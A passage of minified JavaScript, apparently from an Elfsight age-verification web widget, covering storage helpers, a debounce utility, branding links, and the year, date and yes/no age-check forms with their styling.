u017f]/g,je=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),Pe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ie=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ae="["+Me+"]",Ne="\\d+",Le="[a-z\\xdf-\\xf6\\xf8-\\xff]",ze="[^\\ud800-\\udfff"+Me+Ne+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",Re="(?:\\ud83c[\\udde6-\\uddff]){2}",De="[\\ud800-\\udbff][\\udc00-\\udfff]",Fe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Ue="(?:"+Le+"|"+ze+")",Be="(?:"+Fe+"|"+ze+")",We="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",qe="[\\ufe0e\\ufe0f]?"+We+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",Re,De].join("|")+")[\\ufe0e\\ufe0f]?"+We+")*",Ve="(?:"+["[\\u2700-\\u27bf]",Re,De].join("|")+")"+qe,$e=RegExp([Fe+"?"+Le+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ae,Fe,"$"].join("|")+")",Be+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ae,Fe+Ue,"$"].join("|")+")",Fe+"?"+Ue+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ne,Ve].join("|"),"g"),He=function(e,t,n){return e=Te(e),void 0===(t=n?void 0:t)?function(e){return Ie.test(e)}(e)?function(e){return e.match($e)||[]}(e):function(e){return e.match(Pe)||[]}(e):e.match(t)||[]},Qe=RegExp("['’]","g"),Ye=function(e){return function(t){return function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}(He(function(e){return(e=Te(e))&&e.replace(Oe,Ce).replace(je,"")}(t).replace(Qe,"")),e,"")}}(function(e,t,n){return t=t.toLowerCase(),e+(n?function(e){return _e(Te(e).toLowerCase())}(t):t)});function Ge(e,t){return t?e+"."+t:e}var Ke,Ze=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB;!function(e){e.READONLY="readonly",e.READWRITE="readwrite"}(Ke||(Ke={})),n(119);var Xe=function(){function e(){var e;e=void 0,"map"in this?Object.defineProperty(this,"map",{value:e,enumerable:!0,configurable:!0,writable:!0}):this.map=e,this.map=new Map}var t=e.prototype;return t.setItem=function(e,t){this.map.set(e,JSON.stringify(t))},t.getItem=function(e){return this.map.get(e)},t.removeItem=function(e){this.map.delete(e)},e}();function Je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var et="ElfsightLibraryStorageTest",tt=[window.localStorage,window.sessionStorage];function nt(e){try{return e.setItem(et,"true"),e.removeItem(et),!0}catch(e){}return!1}n(120);var rt=Object(O.createContext)({name:"",dbVersion:1,storageName:void 0,storageDriver:void 0,widgetID:void 0});function ot(e){var t=e.children,n=e.widgetID,r=e.name,o=e.dbVersion,i=void 0===o?1:o,a=e.dbMeta;if(!r)throw new Error("Name is required for "+ot.name);var u=_e(Ye(r));Object(O.useLayoutEffect)(function(){a&&function(e,t,n,r){var o=Ze.open(e,t);o.onupgradeneeded=function(e){var t=e.target.result;n.forEach(function(e){var n=e.name,o=e.config,i=e.schema;if(!t.objectStoreNames.contains(n)){var a=t.createObjectStore(Ge(n,r),o);i.push({name:"timestamp",keyPath:"timestamp",options:{unique:!1}}),i.forEach(function(e){var t=e.name,n=e.keyPath,r=e.options;a.createIndex(t,n,r)})}}),t.close()},o.onsuccess=function(e){e.target.result.close()}}(u,i,a,n)},[]);var l=function(){for(var e,t=function(e){var t=0;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return Je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Je(e,t):void 0}}(e)))return function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(t=e[Symbol.iterator]()).next.bind(t)}(tt);!(e=t()).done;){var n=e.value;if(nt(n))return n}return new Xe}();return j.a.createElement(rt.Provider,{value:{widgetID:n,name:u,dbVersion:i,storageDriver:l}},t)}n(176),n(98),n(200),n(202),n(203),n(204),n(205);var it=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},at=function(){return fe.Date.now()},ut=/^\s+|\s+$/g,lt=/^[-+]0x[0-9a-f]+$/i,ct=/^0b[01]+$/i,st=/^0o[0-7]+$/i,ft=parseInt,dt=function(e){if("number"==typeof e)return e;if(we(e))return NaN;if(it(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=it(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(ut,"");var n=ct.test(e);return n||st.test(e)?ft(e.slice(2),n?2:8):lt.test(e)?NaN:+e},pt=Math.max,ht=Math.min,vt=function(e,t,n){var r,o,i,a,u,l,c=0,s=!1,f=!1,d=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function h(e){var n=e-l;return void 0===l||n>=t||n<0||f&&e-c>=i}function v(){var e=at();if(h(e))return m(e);u=setTimeout(v,function(e){var n=t-(e-l);return f?ht(n,i-(e-c)):n}(e))}function m(e){return u=void 0,d&&r?p(e):(r=o=void 0,a)}function g(){var e=at(),n=h(e);if(r=arguments,o=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(v,t),s?p(e):a}(l);if(f)return clearTimeout(u),u=setTimeout(v,t),p(l)}return void 0===u&&(u=setTimeout(v,t)),a}return t=dt(t)||0,it(n)&&(s=!!n.leading,i=(f="maxWait"in n)?pt(dt(n.maxWait)||0,t):i,d="trailing"in n?!!n.trailing:d),g.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=o=u=void 0},g.flush=function(){return void 0===u?a:m(at())},g},mt=["hashchange","popstate","pushstate","replacestate"],gt={childList:!0,subtree:!0};function yt(){return document.location.href}var bt=Object(O.createContext)({});function xt(e){var t=e.children,n=Object(O.useContext)(M).settings,r=n.editMode,o=n.rememberDuration,i=n.underAgeAction,a=n.underAgeRedirectUrl,u=function(e,t,n){var r,o=Object(O.useContext)(rt),i=o.name,a=o.storageDriver,u=function(e,t){return i?i+"."+e:e}(Ge(e,o.widgetID));if(!a)throw new Error("Storage is not initialized.");var l,c=Object.assign({},function(e,t){function n(n){var r=t.getItem(e);if(!r)return!1;var o=JSON.parse(r).timestamp;return!!(n&&Math.floor(Date.now()/1e3)>o+n)}return{get:function(r){var o=t.getItem(e);if(o&&!n(r))return JSON.parse(o).value},set:function(n){var r={value:n,timestamp:Math.floor(Date.now()/1e3)};t.setItem(e,JSON.stringify(r))},remove:function(){t.removeItem(e)},isExpired:n}}(u,a)),s=c.get,f=c.set,d=(0,c.isExpired)(n);try{l=s(),Object(O.useEffect)(function(){void 0!==l||d||f(t)},[])}catch(e){}return[d?void 0:null!==(r=l)&&void 0!==r?r:t,c]}("allow",void 0,86400*o),l=N()(u,2),c=l[0],s=l[1].set,f=Object(O.useState)(!c),d=N()(f,2),p=d[0],h=d[1],v=Object(O.useState)(c),m=N()(v,2),g=m[0],y=m[1],b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.whereToDisplay,r=e.excludedPages,o=e.specificPages,i=e.editMode,a=function(e){return e.replace(/((http|https):\/\/)|(www\.)|(\/)$/g,"").replace(/\/$/,"")},u=function(e,n){if(!e||!n)return!1;var r=function(e){var t=a(document.location.host),n={homepage:"(\\/)?(index\\.(.*))?($|\\?)"};return n[e]?"".concat(t).concat(n[e]):""}(n);return r?new RegExp(r).test(e):t?e===n:e.includes(n)};if(i)return!0;var l={specificPages:o,excludedPages:r,allPages:[]}[n];if(!l.length)return!0;var c=a(window.location.href);return l.find(function(e){return u(c,a(e.url))})?"excludedPages"!==n:"excludedPages"===n}(n,!1),x=function(){var e=Object(O.useState)(yt),t=e[0],n=e[1],r=Object(O.useMemo)(function(){return vt(function(){return n(yt)})},[]);return Object(O.useEffect)(function(){var e=new MutationObserver(r);return e.observe(document,gt),mt.forEach(function(e){window.addEventListener(e,r)}),function(){e.disconnect(),mt.forEach(function(e){window.removeEventListener(e,r)})}},[]),Object(O.useMemo)(function(){return Object.assign({},document.location)},[t])}().href;return Object(O.useEffect)(function(){p&&h(b)},[x]),Object(O.useEffect)(function(){p&&!b&&h(b)},[b]),Object(O.useEffect)(function(){!p&&r&&h(!0)},[n]),j.a.createElement(bt.Provider,{value:{allow:g,show:!(g||!b)||p,toggleAllow:function(e){parseInt(o,10)&&s(e),y(e),h(!e),e||"redirect"!==i||(r?window.open(a,"_blank"):window.location.replace(a))}}},t)}n(277),n(278),n(206),n(279),xt.propTypes={children:P.node.isRequired};var wt=n(2),kt=n.n(wt),St=n(46),Et=n.n(St),Tt=(n(207),{animation:"none",background:"rgba(255,255,255,.5) url('[data-uri]') no-repeat 8px center/16px 16px",border:"none",bottom:"auto",color:"rgba(0,0,0,.5)",display:"inline-block",float:"none",height:"28px",left:"50%",margin:"8px auto",opacity:"1",padding:"6px 6px 6px 32px",position:"relative",right:"auto",top:"auto",transform:"translateX(-50%)",zoom:"1",visibility:"visible",boxSizing:"border-box",borderRadius:"6px",fontFamily:"Roboto,Arial,Sans-serif",fontSize:"12px",fontWeight:"700",lineHeight:"16px",textAlign:"left",textDecoration:"none",maxWidth:"240px",backgroundColor:"rgba(238,238,238,0.9)",textIndent:"0",zIndex:"99999"}),_t={alignItems:"center",justifyContent:"center",borderRadius:"12px",boxShadow:" 0 2px 2px rgba(0, 0, 0, 0.2)",width:"20px",height:"20px",overflow:"hidden",position:"absolute",right:"-10px",top:"-10px",background:"#f93262"},Ct={display:"block",pointerEvents:"none"};function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function jt(e){var t=e.onClick,n=e.display,r=void 0!==n&&n;return j.a.createElement("div",{style:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},_t,{display:r?"flex":"none"}),onClick:t},j.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"8",height:"8",viewBox:"0 0 10 10",style:Ct},j.a.createElement("path",{fill:"#ffffff",d:"M6.01 5l3.78 3.78a.714.714 0 1 1-1.01 1.01L5 6.01 1.22 9.79A.714.714 0 1 1 .21 8.78L3.99 5 .21 1.22A.714.714 0 0 1 1.22.21L5 3.99 8.78.21a.714.714 0 0 1 1.01 1.01L6.01 5z"})))}function Pt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.toLowerCase();return Object.keys(t).forEach(function(e){n=n.replace(new RegExp("%".concat(e,"%"),"g"),t[e])}),n}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function At(e){var t=e.owner,n=e.platform,r=e.alias,o=e.websiteUrl,i=void 0===o?window.location.host:o,a=e.text,u=e.link,l=e.appsLink,c=void 0===l?"https://apps.elfsight.com/panel/applications/%app_alias%?show_pricing=true&remove_logo=true&utm_source=websites&utm_medium=clients&utm_content=%app_alias%&utm_term=%website_domain%&utm_campaign=remove-link":l,s=e.style,f=void 0===s?{}:s,d=e.iconOnly,p=a||"Free Elfsight Widget",h=u||"https://elfsight.com/%app_alias%-widget/?utm_source=websites&utm_medium=clients&utm_content=%app_alias%&utm_term=%website_domain%&utm_campaign=free-widget",v={website_domain:i,app_alias:r};if(!r)throw new Error("Alias not specified");return j.a.createElement("a",{href:Pt(h,v),target:"_blank",title:d?p:null,style:Mt({},Tt,{padding:d?"6px 0 6px 32px":Tt.padding},f)},d?null:p,j.a.createElement(jt,{display:!n||t&&n,onClick:function(e){if(e.preventDefault(),n)window.open(Pt(c,v),"_blank");else{if(!window.parent)return;window.parent.postMessage({openPaymentPopup:!0},"*")}}}))}function Nt(e){var t=e.text,n=e.link;return j.a.createElement("a",{href:n,target:"_blank",style:{alignContent:"center",alignItems:"center",animation:"none",background:"rgba(251, 251, 251, 0.9)",border:"none",borderRadius:"2px",bottom:"0",boxSizing:"border-box",color:"#333333",display:"flex",float:"none",fontFamily:"Roboto,Arial,Sans-serif",fontSize:"12px",height:"auto",left:"0",lineHeight:"16px",margin:"0",opacity:"1",padding:"0",position:"absolute",right:"0",textAlign:"left",textDecoration:"none",textIndent:"0",top:"0",transform:"none",justifyContent:"center",visibility:"visible",zoom:"1",zIndex:"99998"}},t)}n(289);var Lt=n(214),zt=n.n(Lt);function Rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Dt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return e.reduce(function(e,n){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Rt(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,h()({},n,null!==t&&t<=n))},{})}var Ft=n(54),Ut=n.n(Ft),Bt=function(){var e=Object(O.useContext)(M).settings.image;return j.a.createElement("div",{className:kt.a.dynamic([["2929868622",[Ut.a.image,e?"background-image: url(".concat(e,")"):""]]])+" "+(Ut.a.imageContainer||"")},j.a.createElement(kt.a,{id:"2929868622",dynamic:[Ut.a.image,e?"background-image: url(".concat(e,")"):""]},[".".concat(Ut.a.image,".__jsx-style-dynamic-selector{").concat(e?"background-image: url(".concat(e,")"):"",";}")]),j.a.createElement("div",{className:kt.a.dynamic([["2929868622",[Ut.a.image,e?"background-image: url(".concat(e,")"):""]]])+" "+(Ut.a.image||"")}))},Wt=n(60),qt=n.n(Wt),Vt=function(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return qt.a.prototype[t].apply(qt()(e),r).rgb().toString()},$t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"rgb(255, 255, 255)",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"rgb(29, 33, 41)",r=new qt.a(e);return.299*parseInt(r.color[0],10)+.587*parseInt(r.color[1],10)+.114*parseInt(r.color[2],10)>186?n:t},Ht=new Date;var Qt=function(e,t){var n=function(e){var t,n=new Date(e);return(t=n)instanceof Date&&!isNaN(t)?Math.floor((Ht.getTime()-n.getTime())/315576e5):0}(e);return n>=t&&Math.abs(n)<150},Yt=n(9),Gt=n.n(Yt),Kt=function(e){var t=e.children,n=e.onClick,r=Object(O.useContext)(M).settings,o=Object(O.useRef)(null),i=r.submitButtonColor,a=r.textColor,u=r.submitButtonText,l=r.minimumAge,c=r.textFontSize,s=r.shape;return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1523853737",dynamic:[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]},[".".concat(Gt.a.submit,".__jsx-style-dynamic-selector{background-color:").concat(i,";color:").concat($t(i),";font-size:").concat(c,"px;").concat("rounded"===s?"border-radius: 4px;":"",";}"),".".concat(Gt.a.submit,".__jsx-style-dynamic-selector:hover{background-color:").concat(Vt(i,"opaquer",-.2),";}"),".".concat(Gt.a.input,".__jsx-style-dynamic-selector{border-color:").concat(Vt(a,"opaquer",-.6),";color:").concat(a,";background-color:").concat(Vt(a,"opaquer",-.95),";font-size:").concat(c,"px;").concat("rounded"===s?"border-radius: 4px;":"",";}"),".".concat(Gt.a.input,".__jsx-style-dynamic-selector:focus{background-color:").concat(Vt(a,"opaquer",-1),";border-color:").concat(Vt(a,"opaquer",-.2),";}"),".".concat(Gt.a.submit,".__jsx-style-dynamic-selector{font-size:").concat(c,"px;}")]),j.a.createElement("input",{type:"number",name:"year",placeholder:"YYYY",ref:o,maxLength:"9999",className:kt.a.dynamic([["1523853737",[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]]])+" "+(Gt.a.input||"")}),t,j.a.createElement("button",{type:"button",onClick:function(e){return function(e){e.preventDefault();var t=o.current.value;n(Qt(t,l))}(e)},className:kt.a.dynamic([["1523853737",[Gt.a.submit,i,$t(i),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.submit,Vt(i,"opaquer",-.2),Gt.a.input,Vt(a,"opaquer",-.6),a,Vt(a,"opaquer",-.95),c,"rounded"===s?"border-radius: 4px;":"",Gt.a.input,Vt(a,"opaquer",-1),Vt(a,"opaquer",-.2),Gt.a.submit,c]]])+" "+(Gt.a.submit||"")},u))},Zt=n(10),Xt=n.n(Zt),Jt=function(e){var t,n=e.children,r=e.onClick,o=Object(O.useContext)(M).settings,i=Object(O.useState)({MM:"",DD:"",YYYY:""}),a=N()(i,2),u=a[0],l=a[1],c=Object(O.useRef)(null),s=Object(O.useRef)(null),f=Object(O.useRef)(null),d=o.submitButtonColor,p=o.textColor,h=o.submitButtonText,v=o.minimumAge,m=o.dateType,g=o.shape,y=o.textFontSize;t="auto"==m?function(e){var t=window.Intl?new Intl.DateTimeFormat(void 0).format(new Date(1970,11,31)):"",n=0,r=t.indexOf(12),o=1,i=t.indexOf(31),a=2,u=t.indexOf(1970);u>=0&&r>=0&&i>=0&&(n=(r>u)+(r>i),o=(i>u)+(i>r),a=(u>r)+(u>i));var l=[];return l[a]="YYYY",l[n]="MM",l[o]="DD",l}():m.split("/");var b={MM:c,DD:s,YYYY:f},x=function(e){var t=e.inputPart,n=e.refObject,r=e.nextItem;return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1678290504",dynamic:[Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",p,y,"rounded"===g?"border-radius: 4px;":"",Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",Xt.a.submit,y]},[".".concat(Xt.a.input,".__jsx-style-dynamic-selector{").concat(p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",";").concat(p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",";color:").concat(p,";font-size:").concat(y,"px;").concat("rounded"===g?"border-radius: 4px;":"",";}"),".".concat(Xt.a.input,".__jsx-style-dynamic-selector:focus{").concat(p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",";").concat(p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",";}"),".".concat(Xt.a.submit,".__jsx-style-dynamic-selector{font-size:").concat(y,"px;}")]),j.a.createElement("input",{type:"text",name:t,placeholder:t,ref:n,max:2===t.length?"99":"9999",maxLength:t.length,defaultValue:u[t],onChange:function(e){var n=u;e.target.value=e.target.value.replace(/[^0-9\.]+/g,""),n[t]=e.target.value,e.target.max.length===e.target.value.length&&r?r.current.focus():e.target.max.length!==e.target.value.length||r||e.target.blur(),l(n)},className:kt.a.dynamic([["1678290504",[Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.95)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.6)):"",p,y,"rounded"===g?"border-radius: 4px;":"",Xt.a.input,p?"background-color: ".concat(Vt(p,"opaquer",-.9)):"",p?"border-color: ".concat(Vt(p,"opaquer",-.8)):"",Xt.a.submit,y]]])+" "+(Xt.a.input||"")}))};return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"1893303552",dynamic:[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]},[".".concat(Xt.a.submit,".__jsx-style-dynamic-selector{background-color:").concat(d,";").concat(d?"color: ".concat($t(d)):"",";").concat("rounded"===g?"border-radius: 4px;":""," font-size:").concat(y,"px;}"),".".concat(Xt.a.submit,".__jsx-style-dynamic-selector:hover{").concat(d?"background-color: ".concat(Vt(d,"opaquer",-.2)):"",";}")]),j.a.createElement("div",{className:kt.a.dynamic([["1893303552",[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]]])+" "+(Xt.a.container||"")},t.map(function(e,n){return j.a.createElement(x,{key:n,inputPart:e,refObject:b[e],nextItem:b[t[n+1]]||null})})),n,j.a.createElement("button",{type:"button",onClick:function(e){return function(e){e.preventDefault();var t=c.current.value,n=s.current.value,o=f.current.value;r(Qt("".concat(t,"/").concat(n,"/").concat(o),v))}(e)},className:kt.a.dynamic([["1893303552",[Xt.a.submit,d,d?"color: ".concat($t(d)):"","rounded"===g?"border-radius: 4px;":"",y,Xt.a.submit,d?"background-color: ".concat(Vt(d,"opaquer",-.2)):""]]])+" "+(Xt.a.submit||"")},h))},en=n(11),tn=n.n(en),nn=function(e){var t=e.children,n=e.onClick,r=Object(O.useContext)(M).settings,o=r.yesButtonText,i=r.noButtonText,a=r.yesButtonColor,u=r.noButtonColor,l=r.textFontSize,c=r.shape,s=function(e,t){e.preventDefault(),n(t)};return j.a.createElement(j.a.Fragment,null,j.a.createElement(kt.a,{id:"2776087116",dynamic:[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]},[".".concat(tn.a.button,".__jsx-style-dynamic-selector{").concat("rounded"===c?"border-radius: 4px;":"",";}"),".".concat(tn.a.yes,".__jsx-style-dynamic-selector{background-color:").concat(a,";color:").concat($t(a),";font-size:").concat(l,"px;}"),".".concat(tn.a.no,".__jsx-style-dynamic-selector{border-color:").concat(Vt(u,"opaquer",-.6),";color:").concat(u,";font-size:").concat(l,"px;}")]),j.a.createElement("div",{className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(tn.a.container||"")},j.a.createElement("button",{type:"button",onClick:function(e){return s(e,!0)},className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(Et()(tn.a.yes,tn.a.button)||"")},o),j.a.createElement("button",{type:"button",onClick:function(e){return s(e,!1)},className:kt.a.dynamic([["2776087116",[tn.a.button,"rounded"===c?"border-radius: 4px;":"",tn.a.yes,a,$t(a),l,tn.a.no,Vt(u,"opaquer",-.6),u,l]]])+" "+(Et()(tn.a.no,tn.a.button)||"")},i)),t)},rn=n(134),on=n.n(rn),an=function(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).toggleAllow,n=e.verificationMethod,r={year:Kt,buttons:nn,date:Jt}[n];return j.a.createElement("div",{className:on.a.container},j.a.createElement("div",{className:on.a.form},j.a.createElement(r,{onClick:function(e){return t(e)}})))},un="age-verification",ln=n(0),cn=n.n(ln),sn=function(){var e=Object(O.useContext)(M).settings,t=Object(O.useContext)(bt).allow,n=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=Object(O.useRef)(),o=Object(O.useState)(Dt(t)),i=N()(o,2),a=i[0],u=i[1];return Object(O.useLayoutEffect)(function(){var e=r.current.offsetWidth,n=Dt(t,e);zt()(n,a)||u(n)}),[a,r]}(600,320),r=N()(n,2),o=r[0],i=r[1],a=e.message,u=e.caption,l=e.additionalInfo,c=e.textColor,s=e.messageFontSize,f=e.logo,d=e.textFontSize,p=e.image,h=e.underAgeMessage,v=e.popupBackgroundColor,m=e.shape,g=e.showElfsightLogo,y=e.deactivate,b=e.websiteUrl,x=e.owner,w=e.platform,k=e.additionalTextFontSize,S=e.align,E=e.freeLinkUrl,T=e.freeLinkAnchor;return j.a.createElement("div",{ref:i,className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" "+(Et()(o[600]?"eaav-item-container-mobile":"",cn.a.container)||"")},j.a.createElement(kt.a,{id:"3349772293",dynamic:[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]},[".".concat(cn.a.message,".__jsx-style-dynamic-selector,.").concat(cn.a.message,".__jsx-style-dynamic-selector a,.").concat(cn.a.caption,".__jsx-style-dynamic-selector,.").concat(cn.a.caption,".__jsx-style-dynamic-selector a,.").concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector,.").concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector a{color:").concat(c,";}"),".".concat(cn.a.message,".__jsx-style-dynamic-selector{font-size:").concat(s,"px;text-align:").concat(S,";}"),".".concat(cn.a.additionalInfo,".__jsx-style-dynamic-selector{font-size:").concat(k,"px;text-align:").concat(S,";}"),".".concat(cn.a.caption,".__jsx-style-dynamic-selector{font-size:").concat(d,"px;text-align:").concat(S,";}"),".".concat(cn.a.content,".__jsx-style-dynamic-selector{").concat(!p||o[600]?"width: 100%;":""," ").concat(!p||o[600]?"max-width: 460px;":""," ").concat(!p||o[600]?"padding: 0;":""," background-color:").concat(v,";").concat(v?"padding: 40px 20px;":""," ").concat(v?"":"padding: 40px 10px;"," ").concat("center"===S?"align-items:center;":"align-items:flex-start;",";}"),".".concat(cn.a.container,".__jsx-style-dynamic-selector{").concat("rounded"===m?"border-radius: 20px;":"",";}")]),j.a.createElement("div",{dangerouslySetInnerHTML:{__html:h},className:kt.a.dynamic([["3349772293",[cn.a.message,cn.a.message,cn.a.caption,cn.a.caption,cn.a.additionalInfo,cn.a.additionalInfo,c,cn.a.message,s,S,cn.a.additionalInfo,k,S,cn.a.caption,d,S,cn.a.content,!p||o[600]?"width: 100%;":"",!p||o[600]?"max-width: 460px;":"",!p||o[600]?"padding: 0;":"",v,v?"padding: 40px 20px;":"",v?"":"padding: 40px 10px;","center"===S?"align-items:center;":"align-items:flex-start;",cn.a.container,"rounded"===m?"border-radius: 20px;":""]]])+" 